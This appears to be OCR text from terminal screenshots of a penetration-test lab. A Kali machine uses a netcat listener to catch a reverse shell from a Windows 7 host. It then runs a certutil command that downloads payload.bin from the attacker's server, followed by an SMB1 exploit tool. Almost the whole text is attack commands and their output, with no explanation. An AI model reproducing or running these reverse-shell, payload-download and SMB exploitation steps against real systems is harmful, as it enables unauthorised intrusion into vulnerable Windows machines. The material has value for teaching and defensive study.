 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 4446
listening on [any] 4446 ...
connect to [192.168.111.138] from (UNKNOWN) [192.168.111.139] 49175
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> cd c:\Users\Victim 1
cd c:\Users\Victim 1
c:\Users\Victim 1>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::6983:b916:ccd8:407a%11
IPv4 Address. . . . . . . . . . . : 192.168.111.139
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.111.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : localdomain
Tunnel adapter Local Area Connection* 11:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : 2001:0:7deb:43b:3499:a16:3f57:9074
Link-local IPv6 Address . . . . . : fe80::3499:a16:3f57:9074%13
Default Gateway . . . . . . . . . : ::
c:\Users\Victim 1>
kali@kali: ~
File Actions Edit View Help
192.168.111.139 appears to be vulnerable!
Trying to exploit: 192.168.111.139
Connection established for exploitation.
Creating a large SMB1 buffer... All but last fragment of exploit packet
Grooming...
Ready for final exploit...
Sending exploits with the grooms
Exploit send successfully...
C:\Users\Kop\Desktop>certutil -urlcache -split -f http://192.168.111.138/payload.bin C:\Users\Kop\Desktop\payload.bin
certutil -urlcache -split -f http://192.168.111.138/payload.bin C:\Users\Kop\Desktop\payload.bin
****  Online  ****
0000  ...
04d0
CertUtil: -URLCache command completed successfully.
C:\Users\Kop\Desktop>ProgramExploit.exe exploit 192.168.111.139
ProgramExploit.exe exploit 192.168.111.139
Trying to detect version of Windows running on 192.168.111.139 ...
Native OS: Windows 7 Ultimate 7601 Service Pack 1
Native LAN Manager: Windows 7 Ultimate 6.1
Domain: WORKGROUP
192.168.111.139 appears to be vulnerable!
Trying to exploit: 192.168.111.139
Connection established for exploitation.
Creating a large SMB1 buffer... All but last fragment of exploit packet
Grooming...
Ready for final exploit...
Sending exploits with the grooms
Exploit send successfully...
C:\Users\Kop\Desktop>